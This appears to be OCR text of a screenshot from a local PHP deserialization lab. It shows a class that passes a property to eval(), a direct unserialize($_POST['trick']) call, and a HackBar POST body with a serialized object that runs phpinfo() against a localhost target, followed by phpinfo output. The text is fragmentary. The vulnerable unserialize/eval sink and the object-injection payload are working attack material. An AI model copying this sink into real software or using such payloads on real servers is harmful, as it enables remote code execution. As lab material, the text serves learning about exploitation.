 eval($this->code);
}
}
// echo serialize(new trick("phpinfo();"));
unserialize($_POST['trick']);
PHP Version 5.2.17
php
System Windows NT LAPTOP-F7E1N5NT 6.2 build 9200
Build Date Jan 6 2011 17:34:09
元素 控制台 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:7790/lab_1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
trick=O:5:"trick":2:{s:4:"code";s:10:"phpinfo();";}
Name Value
sec-ch-ua "Chromium";v="116", "Not)A;Brand
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1